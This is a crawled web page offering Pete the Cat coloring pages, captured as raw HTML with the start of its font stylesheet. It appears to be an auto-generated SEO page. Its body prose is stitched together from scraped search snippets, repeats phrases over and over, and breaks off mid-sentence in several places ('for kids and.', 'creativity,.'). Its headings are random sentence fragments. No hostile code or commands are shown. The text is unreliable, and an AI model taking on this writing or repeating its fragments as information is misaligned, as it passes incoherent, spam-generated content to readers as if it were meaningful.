

--- FILE ---
content_type: text/html
request_url: https://www.english.ocr.org.uk/en/pete-the-cat-printable-coloring-pages.html
body_size: 5967
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<meta http-equiv="content-language" content="en-us">
		<title>Pete The Cat Printable Coloring Pages
</title>
		<meta content='blogger' name='generator'/>
		<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPQfDn5Iey7yXdhd-unPcnDYrQQhifj_TXpKgfI_dPTlPgL0waz-CHbljMbd_JqSw8b7oICii1urdC1VBfkaeRy-Pl6Ninyhv0fIel_tZU_XvPwbmjGQADrjHWeNWuX0H_gXYMQxebd1T-PuSVMJiQoYadsEHTXUxF2vd0ccCVvxQrJ0ntTm35Ffp9HY/s20/favicon-2.png' rel='icon' type='image/x-icon'/>
		<meta content='#1E73BE' name='theme-color'/>
		<!-- Font Awesome Free 5.15.3 -->
		<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css' rel='stylesheet'/>
		<link href='https://ejs.my.id/css/stylestarter.css' rel='stylesheet'/>
		<link rel="canonical" href="https://www.english.ocr.org.uk/en/pete-the-cat-printable-coloring-pages.html" />
<meta name="description" content="Share the fun coloring moments with your child in the section below. Printable pete the cat s coloring pages are a fun way for kids of all ages to develop creativity, focus, motor skills and color recognition. They are also helpful for adults who want to relax and get creative. Printable free pete the cat s coloring pages are a fun way for kids of all ages to develop creativity, focus, motor skills and color recognition. And above all, it will bring your child closer to his loved character pete the cat."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Pete The Cat Printable Coloring Pages",
    "datePublished": "2022-05-26T15:44:31Z",
    "image": "https://tse1.mm.bing.net/th?q=pete%20the%20cat%20printable%20coloring%20pages",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=pete%20the%20cat%20printable%20coloring%20pages&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>		<script src='https://ejs.my.id/theme/starter/headsatu.js' type='text/javascript'></script>
	</head>
	<body class='is-single is-post'>
		<!-- Theme Options -->
		<div id='theme-options' style='display:none'>
			<div class='pbt-panel section' id='pbt-panel' name='Theme Options'><div class='widget Image' data-version='2' id='Image52'>
			</div><div class='widget HTML' data-version='2' id='HTML50'>
		</div></div>
	</div>
	<!-- Outer Wrapper -->
	<div id='outer-wrapper'>
		<!-- Header Wrapper -->
		<header id='header-wrapper'>
			<div class='main-header'>
				<div class='header-inner'>
					<div class='header-header flex-center'>
						<div class='container row-x1'>
							<div class='header-items'>
								<div class='flex-left'>
									<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
									<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
										<a class='logo-img' href='/' rel='home'>
											<img alt='Creative Printable' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbhwycGTR7nIHmYGntiVVYEPT2YmxLYFN02k6I_jM8FjRj0GYnK_epPgS1qpc16f41xH9artPnWZLWtFIu_LuWykLwlWOtRUdGeJd8ymABb_vH4-O3XUmpjjfRt4e43YpR_OErb6ZiCP0AfPQPNzDvjXekC2JA1jNYX0ZI0sLXZ1r8CwVJU_7jej_5Oc/s266/logo-2.png' height='80' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbhwycGTR7nIHmYGntiVVYEPT2YmxLYFN02k6I_jM8FjRj0GYnK_epPgS1qpc16f41xH9artPnWZLWtFIu_LuWykLwlWOtRUdGeJd8ymABb_vH4-O3XUmpjjfRt4e43YpR_OErb6ZiCP0AfPQPNzDvjXekC2JA1jNYX0ZI0sLXZ1r8CwVJU_7jej_5Oc/s266/logo-2.png' title='Creative Printable' width='266'>
											</img>
										</a>
									</div></div>
									<div class='starter-pro-main-nav section' id='starter-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
										<ul id='starter-pro-main-nav-menu' role='menubar'>
											<li><a href='p/contact.html' role='menuitem'>Contact</a></li>
											<li><a href='p/copyright.html' role='menuitem'>Copyright</a></li>
											<li><a href='p/dmca.html' role='menuitem'>DMCA</a></li>
											<li><a href='p/privacy-policy.html' role='menuitem'>Privacy Policy</a></li>
											<li><a href='sitemap.xml' role='menuitem'>Sitemap</a></li>
										</ul>
									</div></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<!-- Header Ads -->
		<div class='flex-center' id='header-ads-wrap'>
			<div class='header-ads container row-x1 section' id='header-ads' name='Header ADS'><div class='widget HTML' data-version='2' id='HTML1'>
				<div class='widget-content'>
					<center><!--ads/auto.txt--></center>
				</div>
			</div></div>
		</div>
		<!-- Content Wrapper -->
		<div class='flex-center' id='content-wrapper'>
			<div class='container row-x1 flex-sb'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
						<div class='blog-posts item-post-wrap flex-col'>
							<article class='blog-post hentry item-post flex-col'>
								<div class='item-post-inner flex-col'>
									<div class='entry-header p-eh flex-col'>
										
										<h1 class='entry-title'>Pete The Cat Printable Coloring Pages
</h1>
									</div>
									<div class='entry-content-wrap flex-col'>
										<div id='before-ad'></div>
										<div class='post-body entry-content' id='post-body'>
											<article>
    <p class="p-2" align="justify"><strong>Pete The Cat Printable Coloring Pages</strong> - Choose your favorite coloring page and color it in bright colors. Web  click the pete the cat coloring pages to view printable version or color it online (compatible with ipad and android tablets). You might also be interested in coloring pages from pete the cat category and easy cat , cartoon cat tags. Pete the cat free printable pete the cat coloring pages for kids and adults. Web download, color, and print these pete the cat coloring pages for free. Web download and print free printable pete cat coloring pages. He also has a light pink nose, so you can use these colors if you wish to make him look as he does in the books. Web free printable pete the cat coloring pages. Print version can be copied for students to color, cut out, and glue together. In the books, pete has a very simple color scheme of dark blue fur with bright yellow eyes.</p>
	<!--ads/auto.txt-->

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Pete The Cat Printables Coloring Home' href='https://i2.wp.com/coloringhome.com/coloring/dc7/jpp/dc7jppnpi.jpg' target="_blank">
                <center><img alt='Pete The Cat Printables Coloring Home' class='post-thumb' src='https://i2.wp.com/coloringhome.com/coloring/dc7/jpp/dc7jppnpi.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Pete The Cat Printables Coloring Home'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pete The Cat Printables Coloring Home</h2>
			  <p class="p-2" align="justify">Pete the cat coloring pages color pete by number pete the cat coloring pages color eight shoes pete the cat coloring pages color by number skateboard pete the cat coloring pages color brown shoes Trick or pete by kimberly and james dean. You can find many free pete the cat coloring pages online that you can download and print for.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Pete The Cat Printables Coloring Home' href='https://i2.wp.com/coloringhome.com/coloring/9cz/xpp/9czxppnoi.jpg' target="_blank">
                <center><img alt='Pete The Cat Printables Coloring Home' class='post-thumb' src='https://i2.wp.com/coloringhome.com/coloring/9cz/xpp/9czxppnoi.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Pete The Cat Printables Coloring Home'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pete The Cat Printables Coloring Home</h2>
			  <p class="p-2" align="justify">Free printable pete the cat coloring pages for kids. Pete the cat coloring pages are a fun way for kids of all ages, adults to develop creativity, concentration, fine motor skills, and color recognition. Web coloring pages are hand drawn by me!you are downloading a printable and google slides version of the pete the cat coloring sheet handouts. Popular popular.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Pete the Cat Coloring Pages Puppet Free Printable Coloring Pages' href='https://i2.wp.com/www.bettercoloring.com/wp-content/uploads/2018/04/Pete-the-Cat-Coloring-Pages-Puppet.jpg' target="_blank">
                <center><img alt='Pete the Cat Coloring Pages Puppet Free Printable Coloring Pages' class='post-thumb' src='https://i2.wp.com/www.bettercoloring.com/wp-content/uploads/2018/04/Pete-the-Cat-Coloring-Pages-Puppet.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Pete the Cat Coloring Pages Puppet Free Printable Coloring Pages'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pete the Cat Coloring Pages Puppet Free Printable Coloring Pages</h2>
			  <p class="p-2" align="justify">Web  on this page, you will find 22 pete the cat coloring pages that are all free to download and print! Web  these free printable pete the cat coloring pages online will make for a fun activity and will also provoke reading interest in your child. Pete the cat and frog. Web  pete the cat coloring sheets. Share the fun.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Pete The Cat Printables Coloring Home' href='https://i2.wp.com/coloringhome.com/coloring/yTo/4LG/yTo4LGjAc.jpg' target="_blank">
                <center><img alt='Pete The Cat Printables Coloring Home' class='post-thumb' src='https://i2.wp.com/coloringhome.com/coloring/yTo/4LG/yTo4LGjAc.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Pete The Cat Printables Coloring Home'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pete The Cat Printables Coloring Home</h2>
			  <p class="p-2" align="justify">Google slide version of the handouts are digital coloring pages. You can color some shoes, you can color some buttons, whatever color you’d like, the choice is yours. Web pete the cat coloring pages are a great way to enjoy the stories and characters of this beloved series. Pet the cat coloring pages are an excellent way for kids and.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Pete The Cat Printables Coloring Home' href='https://i2.wp.com/coloringhome.com/coloring/McL/GGX/McLGGXabi.jpg' target="_blank">
                <center><img alt='Free Pete The Cat Printables Coloring Home' class='post-thumb' src='https://i2.wp.com/coloringhome.com/coloring/McL/GGX/McLGGXabi.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Pete The Cat Printables Coloring Home'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Pete The Cat Printables Coloring Home</h2>
			  <p class="p-2" align="justify">Pete the cat with a turtle on a skateboard. Web download and print these free pete the cat s coloring pages for free. Web download and print free pete coloring pages. Choose your favorite coloring page and color it in bright colors. Pete the cat coloring pages are a fun way for kids of all ages, adults to develop creativity,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Pete The Cat Printables Coloring Home' href='https://i2.wp.com/coloringhome.com/coloring/ace/R6y/aceR6yqdi.gif' target="_blank">
                <center><img alt='Free Pete The Cat Printables Coloring Home' class='post-thumb' src='https://i2.wp.com/coloringhome.com/coloring/ace/R6y/aceR6yqdi.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Pete The Cat Printables Coloring Home'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Pete The Cat Printables Coloring Home</h2>
			  <p class="p-2" align="justify">Pete the cat and santa claus. Choose your favorite coloring page and color it in bright colors. Web free printable pete the cat coloring pages. Trick or pete by kimberly and james dean. Plus, being free means you can print as many copies as you need.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Pete the Cat Coloring Pages Fanart Play Skateboard Free Printable' href='https://i2.wp.com/www.bettercoloring.com/wp-content/uploads/2018/04/Pete-the-Cat-Coloring-Pages-Fanart-Play-Skateboard.jpg?x81090' target="_blank">
                <center><img alt='Pete the Cat Coloring Pages Fanart Play Skateboard Free Printable' class='post-thumb' src='https://i2.wp.com/www.bettercoloring.com/wp-content/uploads/2018/04/Pete-the-Cat-Coloring-Pages-Fanart-Play-Skateboard.jpg?x81090'onerror="this.src='https://ts2.mm.bing.net/th?q=Pete the Cat Coloring Pages Fanart Play Skateboard Free Printable'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pete the Cat Coloring Pages Fanart Play Skateboard Free Printable</h2>
			  <p class="p-2" align="justify">Free printable pete the cat coloring pages for kids. Web download, color, and print these pete the cat coloring pages for free. As a huge fan of pete the cat books (my boys love them), i couldn&#039;t resist creating this post! Pete the cat coloring pages color pete by number pete the cat coloring pages color eight shoes pete the.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Pete the Cat Coloring Pages Coloring Pages' href='https://i2.wp.com/coloringpagesfortoddlers.com/wp-content/uploads/2017/09/pete-the-cat-coloring-page-with-coloring-guides.jpg' target="_blank">
                <center><img alt='Pete the Cat Coloring Pages Coloring Pages' class='post-thumb' src='https://i2.wp.com/coloringpagesfortoddlers.com/wp-content/uploads/2017/09/pete-the-cat-coloring-page-with-coloring-guides.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Pete the Cat Coloring Pages Coloring Pages'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pete the Cat Coloring Pages Coloring Pages</h2>
			  <p class="p-2" align="justify">Pete the cat free printable pete the cat coloring pages for kids and adults. Web pete the cat coloring pages | free coloring pages search through 94225 colorings, dot to dots, tutorials and silhouettes home / coloring pages / stories &amp; tales / pete the cat pete the cat coloring pages children&#039;s picture book written by eric litwin and illustrated.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Top 21 Free Printable Pete The Cat Coloring Pages Online' href='https://i2.wp.com/cdn2.momjunction.com/wp-content/uploads/2014/09/21-Best-Pete-The-Cat-Coloring-Pages-For-Your-Little-Ones1-910x1024.jpg' target="_blank">
                <center><img alt='Top 21 Free Printable Pete The Cat Coloring Pages Online' class='post-thumb' src='https://i2.wp.com/cdn2.momjunction.com/wp-content/uploads/2014/09/21-Best-Pete-The-Cat-Coloring-Pages-For-Your-Little-Ones1-910x1024.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Top 21 Free Printable Pete The Cat Coloring Pages Online'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Top 21 Free Printable Pete The Cat Coloring Pages Online</h2>
			  <p class="p-2" align="justify">Pete the cat and frog. Web free printable pete the cat coloring pages. Educators can incorporate these coloring pages into their lesson plans for the book or it can be offered as a stand alone coloring activity.this set includes:15 coloring pages inspired by pete the cat: Web download free pete the cat coloring pages and printable pete the cat activities.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Pete the Cat Coloring Pages Crafts Free Printable Coloring Pages' href='https://i2.wp.com/www.bettercoloring.com/wp-content/uploads/2018/04/Pete-the-Cat-Coloring-Pages-Crafts.jpg?x81090' target="_blank">
                <center><img alt='Pete the Cat Coloring Pages Crafts Free Printable Coloring Pages' class='post-thumb' src='https://i2.wp.com/www.bettercoloring.com/wp-content/uploads/2018/04/Pete-the-Cat-Coloring-Pages-Crafts.jpg?x81090'onerror="this.src='https://ts2.mm.bing.net/th?q=Pete the Cat Coloring Pages Crafts Free Printable Coloring Pages'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pete the Cat Coloring Pages Crafts Free Printable Coloring Pages</h2>
			  <p class="p-2" align="justify">Web download free pete the cat coloring pages and printable pete the cat activities &lt; &gt; slide 1 to 7 of 12 all categories spot the difference crafts coloring word games fill in the blank maze rhyming matching memory game fill in the blank coloring &lt; previous 1 2. Pete the cat and frog. You can color some shoes, you.</p>
		</div>
		</div>

	<!--ads/auto.txt-->
	<p class="p-2" align="justify">Google slide version of the handouts are digital coloring pages. Pete the cat plays the guitar. Web download and print free pete coloring pages. Web free printable pete the cat coloring pages. Printable free pete the cat s coloring pages are a fun way for kids of all ages to develop creativity, focus, motor skills and color recognition. Cartoons 1719 views 141 prints 147 downloads play pete the cat coloring page online draw eraser undo clear save print select size select color coloringpagesonly.com is a leading website for creating coloring products for children. Web download free pete the cat coloring pages and printable pete the cat activities &lt; &gt; slide 1 to 7 of 12 all categories spot the difference crafts coloring word games fill in the blank maze rhyming matching memory game fill in the blank coloring &lt; previous 1 2. As a huge fan of pete the cat books (my boys love them), i couldn&#039;t resist creating this post! And above all, it will bring your child closer to his loved character pete the cat. Pete the cat coloring pages pete the cat printable coloring page pete the cat cutout paper doll In the books, pete has a very simple color scheme of dark blue fur with bright yellow eyes. He also has a light pink nose, so you can use these colors if you wish to make him look as he does in the books. Web download and print these free pete the cat s coloring pages for free. Print all of our coloring pages for free. Web download and print these pete the cat s coloring pages for free. Choose your favorite coloring page and color it in bright colors. Printable pete the cat s coloring pages are a fun way for kids of all ages to develop creativity, focus, motor skills and color recognition. Share the fun coloring moments with your child in the section below. Web pete the cat coloring pages are a great way to enjoy the stories and characters of this beloved series. I love my white shoes, by eric litwin and illustrated by james dean.</p>
</section>

<section>
        <h3>Web Download And Print These Free Pete The Cat S Coloring Pages For Free.</h3>
        <p class="p-2" align="justify">As a huge fan of pete the cat books (my boys love them), i couldn&#039;t resist creating this post! Web download and print these pete the cat s coloring pages for free. Pete the cat coloring pages will help your child focus on details, develop creativity, concentration, motor skills, and color recognition. He also has a light pink nose, so you can use these colors if you wish to make him look as he does in the books.</p>
            <h3>Pete The Cat And Frog.</h3>
        <p class="p-2" align="justify">Web download and print free printable pete cat coloring pages. A total of 4 pages. Web  these free printable pete the cat coloring pages online will make for a fun activity and will also provoke reading interest in your child. You can color some shoes, you can color some buttons, whatever color you’d like, the choice is yours.</p>
            <h3>5 Next &gt; Pete The Cat Fill The Easter Bunny&#039;s Basket</h3>
        <p class="p-2" align="justify">Web this set of coloring pages was inspired by the book, pete the cat: Pete the cat plays the guitar. If you have a child who enjoys coloring and loves the pete the cat books, you may need some free printable coloring pages. You can find many free pete the cat coloring pages online that you can download and print for your kids or yourself.</p>
            <h3>You Might Also Be Interested In Coloring Pages From Pete The Cat Category And Easy Cat , Cartoon Cat Tags.</h3>
        <p class="p-2" align="justify">Choose your favorite coloring page and color it in bright colors. Pete the cat coloring pages are a fun way for kids of all ages, adults to develop creativity, concentration, fine motor skills, and color recognition. Pete the cat coloring pages pete the cat printable coloring page pete the cat cutout paper doll Web pete the cat coloring pages | free coloring pages search through 94225 colorings, dot to dots, tutorials and silhouettes home / coloring pages / stories &amp; tales / pete the cat pete the cat coloring pages children&#039;s picture book written by eric litwin and illustrated by james dean pete the cat saves christmas pete the cat rocking in my school shoes</p>
    </section>

		<b class="post-title">Related Post:</b>
                    
		<ul class='flat'>
        <li><a href='/en/lyrics-to-god-bless-america-printable.html'>Lyrics To God Bless America Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/joseph-coat-of-many-colors-printable.html'>Joseph Coat Of Many Colors Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-hershey-candy-bar-wrapper-template-free.html'>Printable Hershey Candy Bar Wrapper Template Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-printable-naughty-list-warning-letter-from-santa.html'>Free Printable Naughty List Warning Letter From Santa</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-simple-lease-agreement-template.html'>Printable Simple Lease Agreement Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-20-week-marathon-training-plan.html'>Printable 20 Week Marathon Training Plan</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/rainbow-name-tags-printable.html'>Rainbow Name Tags Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-blank-6-column-chart-template.html'>Printable Blank 6 Column Chart Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-calligraphy-practice-sheets-printable.html'>Free Calligraphy Practice Sheets Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-bathroom-etiquette-signs.html'>Printable Bathroom Etiquette Signs</a></li>
		</ul>
				
</article>
										</div>
									</div>
								</div>
							</article>
						</div>
					</div></div>
					<div id='custom-ads'>
						<div class='section' id='starter-pro-main-before-ad' name='Post ADS 1'><div class='widget HTML' data-version='2' id='HTML4'>
							<div class='widget-content'>
								<center><!--ads/auto.txt--></center>
							</div>
						</div></div>
						<div class='no-items section' id='starter-pro-main-after-ad' name='Post ADS 2'></div>
					</div>
					<div class='section' id='starter-pro-related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$title={You might like} $results={3}' data-version='2' id='HTML51'>
					</div></div>
				</main>
				
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar flex-col section' id='sidebar' name='Sidebar'>
						<div class='widget HTML' data-version='2' id='HTML9'>
							<div class='widget-content'>
								<center><!--ads/auto.txt--></center>
							</div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
							<div class='widget-title title-wrap'><h3 class='title'>Popular Posts</h3></div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/free-printable-coordinate-graphing-pictures-worksheets-christmas.html'>Free Printable Coordinate Graphing Pictures Worksheets Christmas</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/printable-mailing-label-template.html'>Printable Mailing Label Template</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/super-mario-bros-printable-images.html'>Super Mario Bros Printable Images</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/rae-dunn-printable-words.html'>Rae Dunn Printable Words</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/pixel-art-color-by-number-printable.html'>Pixel Art Color By Number Printable</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/free-barbie-clothes-patterns-printable.html'>Free Barbie Clothes Patterns Printable</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/printable-super-bowl-squares-with-numbers.html'>Printable Super Bowl Squares With Numbers</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/printable-wedding-checklist-the-knot.html'>Printable Wedding Checklist The Knot</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/printable-everest-paw-patrol.html'>Printable Everest Paw Patrol</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/printable-detroit-tigers-schedule.html'>Printable Detroit Tigers Schedule</a></h2></h2><hr>
									</div>
								</div>
							</div>
													</div>
						<div class='widget LinkList' data-version='2' id='LinkList1'>
							<div class='widget-title title-wrap'><h3 class='title'>Pages</h3></div>
							<div class='widget-content'>
								<ul class='link-list list-style'>
									<li><a href='/p/contact.html'>Contact</a></li>
									<li><a href='/p/copyright.html'>Copyright</a></li>
									<li><a href='/p/dmca.html'>DMCA</a></li>
									<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
									<li><a href='/sitemap.xml'>Sitemap</a></li>
								</ul>
							</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<!-- Footer Ads -->
		<div class='flex-center' id='footer-ads-wrap'>
			<div class='footer-ads container row-x1 section' id='footer-ads' name='Footer ADS'><div class='widget HTML' data-version='2' id='HTML3'>
				<div class='widget-content'>
					<center><!--ads/auto.txt--></center>
				</div>
			</div></div>
		</div>
		<!-- Footer Wrapper -->
		<footer class='flex-col' id='footer-wrapper'>
			<div class='footer-bar flex-center'>
				<div class='container row-x1 flex-sb'>
					<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Copyright'>
					</div>
					<div class='footer-menu no-items section' id='footer-menu' name='Footer Menu'>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
	<!-- Footer CSS JS -->	<!--ads/floating.txt-->
	<script src='https://ejs.my.id/theme/starter/bodysatu.js' type='text/javascript'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ejs.my.id/css/stylestarter.css
body_size: 14880
content:
		/*-- Google Fonts --*/
		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QIFqPfE.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4SYFqPfE.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QoFqPfE.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4Q4FqPfE.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QIFqPfE.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4SYFqPfE.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QoFqPfE.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4Q4FqPfE.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QIFqPfE.woff2) format("woff2");
